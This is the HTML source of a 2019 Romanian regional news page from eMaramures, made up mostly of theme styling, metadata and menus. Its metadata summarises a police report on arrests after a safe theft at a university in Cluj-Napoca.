.jeg_search_expanded .jeg_search_popup_expand .jeg_search_toggle:after { border-bottom-color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_form .jeg_search_input { background : ; border-color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_form .jeg_search_button { color : ; } .jeg_navbar_mobile .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result a, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result .search-link { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input:-moz-placeholder { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input::-moz-placeholder { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_nav_search { width : 80%; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input { background-color : ; border-color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form button.jeg_search_button { color : ; } .jeg_header .jeg_search_wrapper.jeg_search_no_expand .jeg_search_form .jeg_search_input { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input:-moz-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input::-moz-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_result { background-color : ; } .jeg_header .jeg_search_no_expand .jeg_search_result, .jeg_header .jeg_search_no_expand .jeg_search_result .search-link { border-color : ; } .jeg_header .jeg_search_no_expand .jeg_search_result a, .jeg_header .jeg_search_no_expand .jeg_search_result .search-link { color : ; } #jeg_off_canvas .jeg_mobile_wrapper .jeg_search_result { background-color : ; } #jeg_off_canvas .jeg_search_result.with_result .search-all-button { border-color : ; } #jeg_off_canvas .jeg_mobile_wrapper .jeg_search_result a,#jeg_off_canvas .jeg_mobile_wrapper .jeg_search_result .search-link { color : ; } .jeg_header .jeg_menu.jeg_main_menu > li > a { color : ; } .jeg_menu_style_1 > li > a:before, .jeg_menu_style_2 > li > a:before, .jeg_menu_style_3 > li > a:before { background : ; } .jeg_header .jeg_menu.jeg_main_menu > li > a:hover, .jeg_header .jeg_menu.jeg_main_menu > li.sfHover > a, .jeg_header .jeg_menu.jeg_main_menu > li > .sf-with-ul:hover:after, .jeg_header .jeg_menu.jeg_main_menu > li.sfHover > .sf-with-ul:after, .jeg_header .jeg_menu_style_4 > li.current-menu-item > a, .jeg_header .jeg_menu_style_4 > li.current-menu-ancestor > a, .jeg_header .jeg_menu_style_5 > li.current-menu-item > a, .jeg_header .jeg_menu_style_5 > li.current-menu-ancestor > a { color : ; } .jeg_navbar_wrapper .sf-arrows .sf-with-ul:after { color : ; } .jeg_navbar_wrapper .jeg_menu li > ul { background : ; } .jeg_navbar_wrapper .jeg_menu li > ul li > a { color : ; } .jeg_navbar_wrapper .jeg_menu li > ul li:hover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > a { background : ; } .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li:hover > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li:hover > .sf-with-ul:after, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > .sf-with-ul:after, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > .sf-with-ul:after, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > .sf-with-ul:after { color : ; } .jeg_navbar_wrapper .jeg_menu li > ul li a { border-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat { background-color : ; border-right-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li.active { border-color : ; background-color : ; } .jeg_navbar_wrapper .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li a { color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li.active a { color : ; } .jeg_megamenu .sub-menu { background-color : ; } .jeg_megamenu .sub-menu .newsfeed_overlay { background-color : ; } .jeg_megamenu .sub-menu .newsfeed_overlay .jeg_preloader span { background-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .jeg_newsfeed_item .jeg_post_title a { color : ; } .jeg_newsfeed_tags h3 { color : ; } .jeg_navbar_wrapper .jeg_newsfeed_tags li a { color : ; } .jeg_newsfeed_tags { border-left-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .newsfeed_carousel.owl-carousel .owl-nav div { color : ; background-color : ; border-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .newsfeed_carousel.owl-carousel .owl-nav div:hover { color : ; background-color : ; border-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .newsfeed_carousel.owl-carousel .owl-nav div.disabled { color : ; background-color : ; border-color : ; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li > a { color : ; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li a:hover { color : ; } .jnews .jeg_top_menu.sf-arrows .sf-with-ul:after { color : ; } .jnews .jeg_menu.jeg_top_menu li > ul { background-color : ; } .jnews .jeg_menu.jeg_top_menu li > ul, .jnews .jeg_menu.jeg_top_menu li > ul li > a, .jnews .jeg_menu.jeg_top_menu li > ul li:hover > a, .jnews .jeg_menu.jeg_top_menu li > ul li.sfHover > a { color : ; } .jnews .jeg_menu.jeg_top_menu li > ul li:hover > a, .jnews .jeg_menu.jeg_top_menu li > ul li.sfHover > a { background-color : ; } .jnews .jeg_menu.jeg_top_menu li > ul, .jnews .jeg_menu.jeg_top_menu li > ul li a { border-color : ; } #jeg_off_canvas.dark .jeg_mobile_wrapper, #jeg_off_canvas .jeg_mobile_wrapper { background : ; } .jeg_mobile_wrapper .nav_wrap:before { background : ; } .jeg_mobile_wrapper { background-image : url(""); } .jeg_footer_content,.jeg_footer.dark .jeg_footer_content { background-color : ; color : ; } .jeg_footer .jeg_footer_heading h3,.jeg_footer.dark .jeg_footer_heading h3,.jeg_footer .widget h2,.jeg_footer .footer_dark .widget h2 { color : ; } .jeg_footer .jeg_footer_content a, .jeg_footer.dark .jeg_footer_content a { color : ; } .jeg_footer .jeg_footer_content a:hover,.jeg_footer.dark .jeg_footer_content a:hover { color : ; } .jeg_footer input[type="submit"],.jeg_footer .btn,.jeg_footer .button { background-color : ; color : ; } .jeg_footer input:not([type="submit"]),.jeg_footer textarea,.jeg_footer select,.jeg_footer.dark input:not([type="submit"]),.jeg_footer.dark textarea,.jeg_footer.dark select { background-color : ; color : ; } .footer_widget.widget_tag_cloud a,.jeg_footer.dark .footer_widget.widget_tag_cloud a { background-color : ; color : ; } .jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary { border-top-color : ; } .jeg_footer_2 .footer_column,.jeg_footer_2.dark .footer_column { border-right-color : ; } .jeg_footer_5 .jeg_footer_social, .jeg_footer_5 .footer_column, .jeg_footer_5 .jeg_footer_secondary,.jeg_footer_5.dark .jeg_footer_social,.jeg_footer_5.dark .footer_column,.jeg_footer_5.dark .jeg_footer_secondary { border-color : ; } .jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary { background-color : ; } .jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary,.jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_sidecontent .jeg_footer_primary { color : ; } .jeg_footer_bottom a,.jeg_footer.dark .jeg_footer_bottom a,.jeg_footer_secondary a,.jeg_footer.dark .jeg_footer_secondary a,.jeg_footer_sidecontent .jeg_footer_primary a,.jeg_footer_sidecontent.dark .jeg_footer_primary a { color : ; } .jeg_menu_footer a,.jeg_footer.dark .jeg_menu_footer a,.jeg_footer_sidecontent .jeg_footer_primary .col-md-7 .jeg_menu_footer a { color : ; } .jeg_menu_footer a:hover,.jeg_footer.dark .jeg_menu_footer a:hover,.jeg_footer_sidecontent .jeg_footer_primary .col-md-7 .jeg_menu_footer a:hover { color : ; } .jeg_menu_footer li:not(:last-child):after,.jeg_footer.dark .jeg_menu_footer li:not(:last-child):after { color : ; } .jeg_read_progress_wrapper .jeg_progress_container .progress-bar { background-color : #bdd229; } .featured_video.floating.top_right .jeg_featured_video_wrapper, .featured_video.floating.top_left .jeg_featured_video_wrapper { top : px; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: "Roboto", Helvetica,Arial,sans-serif; } .jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { background-color : ; color : ; } .jeg_overlay_slider .jeg_post_category,.jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { border-color : ; } </style><style type="text/css">.no_thumbnail{display: none;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<!-- START - Open Graph and Twitter Card Tags 3.1.2 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="ro_RO"/>
  <meta property="og:site_name" content="eMaramures"/>
  <meta property="og:title" content="Hoţii care au spart seiful din cadrul unei universităţi din Cluj au ajuns în arest. Cu feţele acoperite au furat bani și bonuri valorice de peste 90.000 de lei"/>
  <meta property="og:url" content="https://www.emaramures.ro/hotii-care-au-spart-seiful-din-cadrul-unei-universitati-din-cluj-au-ajuns-in-arest-cu-fetele-acoperite-au-furat-bani-si-bonuri-valorice-de-peste-90-000-de-lei/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="În urma unor activități investigative complexe, polițiștii clujeni au reușit identificarea, depistarea și reținerea persoanelor bănuite de comiterea unui furt dintr-o universitate din Cluj-Napoca.

Pentru probarea activității infracționale, în urma perchezițiilor efectuate au fost ridicați bani și"/>
  <meta property="og:image" content="https://www.emaramures.ro/wp-content/uploads/2019/11/masti.jpg"/>
  <meta property="og:image:url" content="https://www.emaramures.ro/wp-content/uploads/2019/11/masti.jpg"/>
  <meta property="og:image:secure_url" content="https://www.emaramures.ro/wp-content/uploads/2019/11/masti.jpg"/>
  <meta property="article:published_time" content="2019-11-06T10:30:19+02:00"/>
  <meta property="article:modified_time" content="2019-11-06T10:32:48+02:00" />
  <meta property="og:updated_time" content="2019-11-06T10:32:48+02:00" />
  <meta property="article:section" content="112"/>
  <meta property="article:publisher" content="https://www.facebook.com/eMaramures/"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="Hoţii care au spart seiful din cadrul unei universităţi din Cluj au ajuns în arest. Cu feţele acoperite au furat bani și bonuri valorice de peste 90.000 de lei"/>
  <meta itemprop="headline" content="Hoţii care au spart seiful din cadrul unei universităţi din Cluj au ajuns în arest. Cu feţele acoperite au furat bani și bonuri valorice de peste 90.000 de lei"/>
  <meta itemprop="description" content="În urma unor activități investigative complexe, polițiștii clujeni au reușit identificarea, depistarea și reținerea persoanelor bănuite de comiterea unui furt dintr-o universitate din Cluj-Napoca.

Pentru probarea activității infracționale, în urma perchezițiilor efectuate au fost ridicați bani și"/>
  <meta itemprop="image" content="https://www.emaramures.ro/wp-content/uploads/2019/11/masti.jpg"/>
  <meta itemprop="datePublished" content="2019-11-06"/>
  <meta itemprop="dateModified" content="2019-11-06T10:32:48+02:00" />
  <meta itemprop="author" content="eMM"/>
  <!--<meta itemprop="publisher" content="eMaramures"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Hoţii care au spart seiful din cadrul unei universităţi din Cluj au ajuns în arest. Cu feţele acoperite au furat bani și bonuri valorice de peste 90.000 de lei"/>
  <meta name="twitter:url" content="https://www.emaramures.ro/hotii-care-au-spart-seiful-din-cadrul-unei-universitati-din-cluj-au-ajuns-in-arest-cu-fetele-acoperite-au-furat-bani-si-bonuri-valorice-de-peste-90-000-de-lei/"/>
  <meta name="twitter:description" content="În urma unor activități investigative complexe, polițiștii clujeni au reușit identificarea, depistarea și reținerea persoanelor bănuite de comiterea unui furt dintr-o universitate din Cluj-Napoca.

Pentru probarea activității infracționale, în urma perchezițiilor efectuate au fost ridicați bani și"/>
  <meta name="twitter:image" content="https://www.emaramures.ro/wp-content/uploads/2019/11/masti.jpg"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.1.2 -->
	
    
    <script data-ad-client="ca-pub-1597425834887040" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
    
    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8524758846965589" crossorigin="anonymous"></script>
    
</head>
<body class="post-template-default single single-post postid-401792 single-format-standard wp-embed-responsive jeg_toggle_dark jeg_single_tpl_2 jnews jsc_normal wpb-js-composer js-comp-ver-6.1 vc_responsive">

    
    

    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_topbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
	<ul class="jeg_menu jeg_top_menu"><li id="menu-item-388126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-388126"><a href="https://www.emaramures.ro/contact/" data-wpel-link="internal">Contact</a></li>
</ul></div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        			<div class="jeg_nav_item socials_widget jeg_social_icon_block circle">
			    <a href="https://www.facebook.com/eMaramures/" target="_blank" class="jeg_facebook" data-wpel-link="external" rel="external noopener noreferrer"><i class="fa fa-facebook"></i> </a>			</div>
			                    </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
	    	<a href="https://www.emaramures.ro/" style="padding: 0 0 0 0;" data-wpel-link="internal">
	    	    <img class='jeg_logo_img' src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" alt="eMaramures"data-light-src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" data-light-srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" data-dark-src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png" data-dark-srcset="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png 1x, https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode@2x.png 2x">	    	</a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_ad jeg_ad_top jnews_header_ads">
    <div class='ads-wrapper  '><div class='ads_shortcode'><div class="g g-2"><div class="g-single a-103"><a href="https://www.facebook.com/SfaraToursBaiaMare" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/06/EMM_720x90.jpg" /></a></div></div></div></div></div>                    </div>
                </div>

                        </div>
    </div>
</div><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_main_menu_wrapper">
<div class="jeg_nav_item jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_2" data-animation="animate"><li id="menu-item-388130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-388130 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/" data-wpel-link="internal">Acasa</a></li>
<li id="menu-item-388131" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-388131 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
<ul class="sub-menu">
	<li id="menu-item-388132" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-388132 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a></li>
	<li id="menu-item-388398" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388398 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/cultura/" data-wpel-link="internal">Cultură</a></li>
	<li id="menu-item-388137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388137 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/educatie/" data-wpel-link="internal">Educaţie</a></li>
	<li id="menu-item-388139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388139 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/sanatate/" data-wpel-link="internal">Sănătate</a>
	<ul class="sub-menu">
		<li id="menu-item-410915" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-410915 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/sanatate/covid-19/" data-wpel-link="internal">COVID-19</a></li>
	</ul>
</li>
	<li id="menu-item-388140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388140 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/social/" data-wpel-link="internal">Social</a></li>
	<li id="menu-item-388141" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388141 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/stiri-externe/" data-wpel-link="internal">Știri Externe</a></li>
	<li id="menu-item-388142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388142 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/stiri-nationale/" data-wpel-link="internal">Știri Naționale</a></li>
</ul>
</li>
<li id="menu-item-388143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388143 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/timp-liber/" data-wpel-link="internal">Timp Liber</a>
<ul class="sub-menu">
	<li id="menu-item-388145" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388145 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/timp-liber/monden/" data-wpel-link="internal">Monden</a></li>
</ul>
</li>
<li id="menu-item-388147" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388147 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/sport/" data-wpel-link="internal">Sport</a></li>
<li id="menu-item-388148" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388148 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/" data-wpel-link="internal">Politică</a>
<ul class="sub-menu">
	<li id="menu-item-388150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388150 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-locale/" data-wpel-link="internal">Alegeri Locale</a></li>
	<li id="menu-item-388149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388149 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-europarlamentare/" data-wpel-link="internal">Alegeri Europarlamentare</a></li>
	<li id="menu-item-388151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388151 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-prezidentiale/" data-wpel-link="internal">Alegeri Prezidentiale</a></li>
</ul>
</li>
<li id="menu-item-388154" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388154 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/" data-wpel-link="internal">Utile</a>
<ul class="sub-menu">
	<li id="menu-item-388155" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388155 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/anunturi/" data-wpel-link="internal">Anunturi</a></li>
	<li id="menu-item-388156" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388156 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/publicitate/" data-wpel-link="internal">Publicitate</a></li>
</ul>
</li>
<li id="menu-item-388152" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388152 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/editorial/" data-wpel-link="internal">Editorial</a>
<ul class="sub-menu">
	<li id="menu-item-388153" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388153 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/editorial/opinii/" data-wpel-link="internal">Opinii</a></li>
</ul>
</li>
<li id="menu-item-430036" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-430036 bgnav" data-item-row="default" ><a href="#">Blogurile eMM</a>
<ul class="sub-menu">
	<li id="menu-item-430035" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430035 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/postari-recente-bloguri-emm/" data-wpel-link="internal">Postari recente</a></li>
	<li id="menu-item-430034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430034 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/cele-mai-comentate-bloguri-emm/" data-wpel-link="internal">Cele mai comentate</a></li>
	<li id="menu-item-430033" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430033 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/lista-bloggeri-emm/" data-wpel-link="internal">Lista bloggeri</a></li>
</ul>
</li>
</ul></div></div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_modal_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.emaramures.ro/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Cauta..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Nici un rezultat    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Vezi toate rezultatele    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header normal">
    <div class="jeg_container">
        <div data-mode="fixed" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignleft">
                    <div class="jeg_nav_item jeg_logo">
    <div class="site-title">
    	<a href="https://www.emaramures.ro/" data-wpel-link="internal">
    	    <img class='jeg_logo_img' src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" alt="eMaramures"data-light-src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" data-light-srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" data-dark-src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png" data-dark-srcset="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png 1x, https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode@2x.png 2x">    	</a>
    </div>
</div><div class="jeg_main_menu_wrapper">
<div class="jeg_nav_item jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_2" data-animation="animate"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-388130 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/" data-wpel-link="internal">Acasa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-388131 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-388132 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388398 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/cultura/" data-wpel-link="internal">Cultură</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388137 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/educatie/" data-wpel-link="internal">Educaţie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388139 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/sanatate/" data-wpel-link="internal">Sănătate</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-410915 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/sanatate/covid-19/" data-wpel-link="internal">COVID-19</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388140 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/social/" data-wpel-link="internal">Social</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388141 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/stiri-externe/" data-wpel-link="internal">Știri Externe</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388142 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/stiri-nationale/" data-wpel-link="internal">Știri Naționale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388143 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/timp-liber/" data-wpel-link="internal">Timp Liber</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388145 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/timp-liber/monden/" data-wpel-link="internal">Monden</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388147 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/sport/" data-wpel-link="internal">Sport</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388148 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/" data-wpel-link="internal">Politică</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388150 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-locale/" data-wpel-link="internal">Alegeri Locale</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388149 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-europarlamentare/" data-wpel-link="internal">Alegeri Europarlamentare</a></li>
